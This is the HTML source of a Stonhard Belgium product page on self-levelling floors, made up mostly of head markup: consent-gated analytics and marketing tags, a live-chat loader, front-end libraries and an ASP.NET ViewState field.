

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.be/producteigenschappen/zelf-nivellerend/
body_size: 132270
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for stonhard.be -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="0195f6f6-1391-7d9f-924e-0ba961253982" ></script>
<script type="text/javascript">
function OptanonWrapper() {
     OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
}
</script>
<!-- OneTrust Cookies Consent Notice end for stonhard.be -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Kies voor een gladde, hoogglans uitstraling. Ontdek meer over zelf nivellerende vloeren voor uw omgeving. ">
	<meta name="og:description" content="Kies voor een gladde, hoogglans uitstraling. Ontdek meer over zelf nivellerende vloeren voor uw omgeving. ">

  <title>Zelf nivellerende vloeren | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardbe">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
<script type="text/javascript" src="/scripts/materialize.min.js"></script>

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-L9XHR16Z15"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-L9XHR16Z15'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-29"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-29'); 

</script>

<script type="text/plain" class="optanon-category-C0004"  src="https://secure.office-cloud-52.com/js/787410.js" ></script>
<noscript><img alt="" src="https://secure.office-cloud-52.com/787410.png" style="display:none;" /></noscript>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 75 })(document); smartsupp('language' , 'nl' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002"  async src="https://www.googletagmanager.com/gtag/js?id=AW-16674002948">
</script>
<script type="text/plain" class="optanon-category-C0002" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16674002948');
</script>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/producteigenschappen/zelf-nivellerend/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="i8uAFmb4nmtAid4cXn0/GY8c3y8GzlHQeoWRFEujgRJ9XeOTfsLGm2vtahUmThJbeq/FaJV4BHTd3TBAuVry0j+CEjpm1DtfsWnk4UbbKNlj3l/kagPYGayolJbkAR5RQMghZkgvskvZ58VyLhE29JqFuSPRch4U/1GKyUeTYj48pYFQDHS0jm6EMyeaqlx4R93icWDhiHzq/gj4inVYEvJDDUqaSDDITTG4cTrjgGsaf+vW02v93EM/QvvHUYyvhGeJP0l5jrTzO5Mfz8tsxJVdv0MMPO8YI+jqLVPq7OoxXFB9vdJ1Zp9HUx634iHmvcBr9khoR8J82EMi069PJ0yHI4ARVbr6rxjPuxeqQ6ebyzrFXzuj5nkFcupnVcsvLwg/1mh4HDjob9849H/damM1WW6H1TRbezAWLM88HIJYF+mqLAH0XB+r3gj732paeKK7res2kvxDH6dJzJsJNtnYdO78VOyW3rD5cvOscysp4kRajQsqHtihSdiRNJbAD/LcpPMb0pRBiTFWDeNUl5/dxMyN3rhajPIcbBcuVoEr1YTS8ZPaNYUWjj+XWJKeEHnkpdQPqxP0nHuJALRcKxFmueCXt6IPwK1EgFqHtbNItf2KbNj41CGJ49cps4iBOthgnG9v2tHXNNO7Hs8HLL/eVQQVMfJpcqQHtrxSeRKNAd2R1x/KhpgEwImlLD47TsN4//Mp24lEw94KvYGFL7XlGDNid49HqJVM0cW+qxjUu6NmNPHHJ3IhDcgElyI8UK6Sr+F0Za8t6i7B9fJvpAGq7tkhKDGMo2/8XpqusISBVfmvNyIEfgFqvfqc6yV3NBwyv0n0V6l29WsUgKF2WLEn/tZFYu1ZsCRV1XRfDk6IRxLRIY9yTfUwNDo1wvQCsLqtyrAL14CehRwKbV7PvH3rdJTrkk+7JkT3VAcfoGd5lR1Hp927kneVPic6EolQpFGQxyQa/i4hXwY5yqHAcw9R4QF4Rp+O7fa3zf5zmhPrziQereS7wHXsmnK27wuQcJONNA26+QgE2d9c//BU0f+vVZYyL/Wy/DKx4k3mwFFDIw4sDa9XL25Ss/71Zy3GrZ5B68bjRJBcUM99YOUGPiv43WPdz15Ce/Ka7qglcvlfF2ncIsJDDMWz7HuSrF3MUlA8QmTwOjiUu2Acka+aCL+MhIhtUc/[base64]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[base64]/eK0mr7sJ9qtnnb2UxGQD6rKW3UUfjGGPd32k0kKnEGPvcsYbBDiuLQkUyaeilLXYyh9z0KWHl4eY4gVDcykGz7icbItXR+O7nUHFIZbQRBGQadCDqjgwGxHsxY/AqnriJsWi0CCLUBDXwtdlSX32XK/ziKFUEdRGT+mPSpTNKFDv5Qygcern4ot2bpepF2WXtPwjNLTd9peNLiNZV2XuQZG2QgX/79GcszodihyPH/Lccg6eA80Dye0JvsJw0sWIiWRe4reQuetiUBQchYeTcU6J06EVolCNIpwheN7COclPEE8mJ6ujF8hl3OA23HkP9oUmafkvQGMgPEccFv09+kxIof1+k+R9m2/FLW8lENyrUJ/[base64]/zQs/Uo5uNWOqV6TcZFhDCffjuEnD62YQFUi0Pnr7iWjTjBRKD+daiPcMvQgqCi5wlkk9vsk6iKBSOrwZq+dqYQWo2mfITDz4GwSUQOkOYKkttU2/DgBAez46lS/Pdlc1GAeDeLmoaOsRe3WBn9cS3DKcoPXvb5Gyx2mAwVN8DFg8KvWKYzyWzUAn3pW4FYyg1YTdBsHM/cZli9SsD584yUYZT3rs/0sN7vkqsBCmHIOdLHp8Qq+wbFjo6EftrPooovcH6eCCIOGzchB4PeGx5I+I4SznDoBt4VxDiArDbmlDWfrSlrIOdl0FuQINezQSuy+fZ0RZ7+KJWPwb1O/hbOTHLVEJw01xaTUDseTje/InnEy8Jix36GIGg1a76/CZ+D1zxqIeSuQhbOokWA+PMKCnvXVUH6ssufEpZ7P5KcU3D5mCOb5X5gIwIRBzJp+W5DQOdmGYSO2AGbFbkcyAkzBeyGIRcCkmisdTbKgIkLxUZAJUmlaX07pf20UHkQqB/8mmck56cWywV288GARTfXs0Y+tu9Nme/F6viVrJUhPPUsSV27qEH1xz8S6lw89vBgh0SninsgPJureBBIrvw7BfSL2S0yxkdsjpg/XMt+p3EYOU8cV5VmVPUVPsn0sDJoN5c3QWtfsDx3BdUhNpMbSwMHUywr48ItKhXxIXjOPO2QnHULsgK/iLxy1RR0XeDqgn/MqbqOMTItdEjnYcf+syw7ipBp+glH7EtB/AmkjWeBEv4hcCmNmVNWk+4jIUt3OSJxUsalrjDUYQkDR8030xgJrTl0h1LT2wM2NuPPfb3tXUscEPc9wpBedhbvBGc5xn0XWlMOEOoEbmLw1gVWD31FOXJw+O5cISlcbYlTn/G74pBbln/qgsOYx9iJHVHZ/f2pFxqpU8Qc8jzGWmTe4j/GuVZpGJCZEbNr4xlt38dDlkn27VNU1sadhVuaV7TBoLUWVu1balH1764dhd7Ft7APxtjHD0phrVGvDW/Wx2SlduLMr1UNXnRKjxRX0udbQGCxAkReSflQPcC3m8kzS9Y8ZGZyUh44nPZOjP71V2nxI0l2s+xY5rLKKUXc0pNm98Me8ev0TWlcGXj73C+WM2OdOjyHAYnjztJYuxngZXBQ62+rBbVRdFUG/THLFk5nxX5mhSVusHXx3lFx19Y52FN786QUclGyMMkO44WGE6JIcZfXde5cK+C20Cu5UZwLKsakNMFvy2/rWcelDHGnAHJjA9Xrb87bOO7r8zCs+4fdRlR6Mwg+6L1P9h+2iQWxGA6HGCHji2BcYvhwM38Vt8xNmzMrf1SyIldI4kV8R+loj2/1byHQWRWju64LNBu9ic2vhQtLQUXKP1DbctVVTbL5Ev8MUX/QyMFr4/xbF8myLdr8hOedJQY1P8K/EH4pIAX7q2arpzDgkl4NQxTkkc5f1JlXDauWrkMuYlkxx7Dvg4STaR5xFHA6umbTRcPm7C3ArDAad2UogHnOR4mHNdK9guRmD7ul5ykC1F9uVJiHxiFI331Pcj6j/OeBI+OCLsmQWN7vvscpcNGnUB4x3XoCd+ncsNMqjbTPv5vkaXaP/+DQzAJZCTN+xPTCyw83fX6H2tmRXw/mTCfb084oImfUMeMz9ugC8ePGfegKZdynNI7KI1F8uZ0CDBXKhaqUT8nvEp5UYB72LvIv2CSY7N+3FZLJUN7FkLWh2wQSoMG/9lzL4otLzB1H4psizZAgBVnd3Nx5yGhgY4QQvkcz5Nr/WdxvVX0+Ce8lw2RXR8HnDqdZLbpoNqNrRdc4gx4iVR8naGB6Jaz5S2DAqw7ghiEHlsZEtTiWbG0kAp6tV3w1bFobm9H97SditNwe2QV3LOFJL75iz0oZbZrvyl2bKLpMIhSRnoQDUeInEvSPOPHYDRCZXgPD5+2dYN/PLi5h3nNQqodW13R44k9bo+nPtI179lkL6gdCWVn01VrzETmFN870kWFeGBwEykE9QmKR9o3INRHypkA+6GlVwScsCjUNYgY1aEU6RpxMpbsHNGOw93G9Vfl/Jq54xf3Y9SUTlUHtOI0EzoAFw+ze9ZplYBdtbokDBgGcuPuGVAyBMcCiflR/qfwkW3YPmhlst8QpUJlbMksFX10dYBtJHti/nGouH9ao3oYqwZCPUJGYtQYLc4ftAEVAngCZYDjcoDYvKJW0T9ssqh9PlYXrBcVsHCJGFXtX5Q9TQiGf3aIBXAaA/9zk4+dWsZF46r/yTI7lH0cqbLhuzdiCNaJ6wUOpB+YqrH5e+DCtu0mnnZ4U1AW4fnx7CGClnKkQCvJZ3umgKk+SB19ZHFCFvL7qnmbIS4qRAoDuGOXxU5YAwPF9VOM4ktrcAhIclqzWhevrAxRwEkS1VWaWpGSx7zF5yBPTZ5pbHr+H0vL1dpkEoi2NZHQLf45qVWIefs5TqB/bhn87SGWtbd5SfMKZojBcuipJkIw4gXmMAX+niDPlPOneSdos45hB9kF48x0ZtWcP1jF3W0juY51imUZC1eRqhMi5QoMWtAN9Sm/5yK4ZUMhHv0HtSKDU7oETsC0V4w/c1LVesSXucmGjQplFHVtF8z4YbZI+AMxSiaWwVJV6gFAicfcqsCjXdRj2PV5JPP6VBbDLukO5pfW4XYI1A5xjcyISzNDVme2+0APi2/edBjgdOBOiq/EAj1kBhRJcJ6TyXjkvwelYvbbL+94v35rNnCKr+aSzHJxXMqU4nE7TVuUzxu99lq2DIOHW/[base64]/zpAFMA5HjR0FGNPiYrmGMXFsr6IvgIR3yXBl43PkXDPqG+HuFclz3WazlceW0F4FU9YoFsPggOGLFoiKX8SGW1M/2bHN2nNcBCc4LCtXxChjSl6Gz/KWQfj9HSK/8FCIqCquuImvS+lhLVvhhBvEeG5lygn5reqy2E1EKsFiVHjrvR1CXVuJQzVaj7AyOc6tDKi+SxHRtaGIBC+2ie8GT++bXhpEJcE4JmSYiekyYY67B/lhz0bQYLjxkdCmTP1jIkwqZckzvtxnUc2U/5G+itmcGw8geHwdQ06kutdxJiMSe1Mlry5kLqf/VtemwyizDvumCEVdxk/3MFW+0GOsqSxidRhLvwHfkCphJuUMwE2MhpCSc32e3sW8H4HmGO1+LhIWk/[base64]/ZG1U8G/g5ZloR6XbI0pNl14qc7s0zqPgTn1EGkK5nriu8uaDCxx/+BLz1BAG5q6XN7ISDdMYeHXWZdb2Z+RNEykYwKCJqy7GBVN67TYBOupfiTFp5/eNWM6ldvzv5238cdYbq9r+Xs2j7W9KAdATL9YIqEYODaYbD0mZtFu3rmKanYnR0xfuMvmtkq7nLXx6wD1obrh8l4u+KIm52Wbgw47wOcsD+pznUeH506ntLCvG1xGZr8lKLzhLd6qoqKKn2FIsJIw1g5XXq8SKhPpff46JUQV/7WeJh/y6ghguk6ZTlLGUCyTCfC8Wa07/+QszlZ+wdyZX/ZyZAGoNrduC7FTwxl40iawvzc0Z61Qe5hPW+snuJ9c0pqks1ZYuLcHUMde1XwTg4PvuvwSAgEBgtLEajoMzNRsBTQYeBO6B/vMrpgAVJdvQ2Ug5J3hTLBpRJPa9N1ANRTpEik4nLk2KmmKjXEE/WA1Rrxm20I9+rbO5cGGHEVYrk0raxYo+hCe8sv1pG6Yq4IUK5HFYJ73kaSLlDTEGVz9147D1RTCJAjX2HuB5A1NC54cZblAbcxrlWsOoqv8FVPknBM8HyYIRBw8x0BBzJ7ZQ42dSSNBHL9hIO/R5/dn7qHbhDQITXOLcPtCmCoz1MnrOczfJVFcre94jgxWg/PVIq4HUl+p27jzyzDpHR6tdGK/H8fckrtYDtXUj6PcUP4jafBAiKY0iK/RIPViSJ0OlXfLsXCj8m7/uEzCu4LTv3MUjeiW1PX/n86s/pCsiGJoWkOTI1SIhN3J837XQxYhnhyZncHfJ7Ye3OOx6wnPdw9zIkS99v+4xPnHGRT9eKIGp2KaWHVmBnKZRyvrAxDdy+4Tcqmj4tkMJQy9zknufVvKLP58YOE/OyCvuQkiRZ6WMSWsRByIeJmqyglDxK9aXwCJfybMWrCmQ6KKX39WssBNenwj0HGhiJWTCPjGwfvPYPC3PHF/gIDmzgHW06Lv11OUUvWDEgvI/o459CrD4BkeoePxG3q5/WpgeoW/s3j3heCcR3+sGS8DOYMn/UZwaR5bUhjrD8a+xmbvAQTJEqGlLhCQ28EitsarivUZRQaWVNar3LZFGTBEXI7EnWTzXoYvCeIesqFUB1oAIq6GmHe7/aK6m9yrm63f0fCbWMuxO36cxUYh5LMsxT0gaYQb/LD97NWN95Wa8HT96h7PFocjTvMY9qNU79q03ABLJ/L/BDyo76OJn4g37N33BcB6qv5Hw7/9m7dVq+ezANoqJQQ0o/Sf0kgNTM6kNQsm9m9pefaXfIYNWR0obmFZq9O4qRZSLjwKQYSkSnVW2b2+ynm3e48Na4fGqvgBhrqtCKW2a6NE05x1taFnjqgRu59aUK8Nmhg9wiDrG8myGO/[base64]/8uHR7bKHFeopVQXJG9AkaQmDpaFeY11s4W7o+A2K0hv7lSp9pBIIVMs3Z4d7RHWtJSDwnUlNm5XRC4IoLVg04tYlIyLx91UGr79jo+rijvoZwRIWhdqIE2g16RCTTblAxP634QEK7NgBUCS9+lgoB+RxYamwBoOxW4NG6KzJeC/vstyw2TwziWWyZ831oUNKnsH1AwfdA3Oj8PqXzHS51KvJ5KyWMx5UXAfk8Ji3wCXO/mhPmQa6dSvgrPNH9O0vVoGu52aKdwPx/dfXwHGpfIVB7MTXxm+7wpXRfVjAp7ENSBPbqFppif+FsmToGhKqfd/YqKzrcOcdexFvCL3EnvXrPohJbDcm5UJ5BIRIfMF9x6qKKORAEFvRq267z3AGGHE9tzaZUxDTBA/E0Sz6lFk4TiUIUkEBbqZ19ENxe852Bq7aK9PXwOu+r3xmeM412g6qb53ZX8zu/ivb3k6hJA+1KJK8p+XhZgE+Ur05jcBUofjrgTS0mBdq1VniEIO+GYXAXdES+BmtzrrpVcAGg8wcOKV62mDdM2VGxhw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
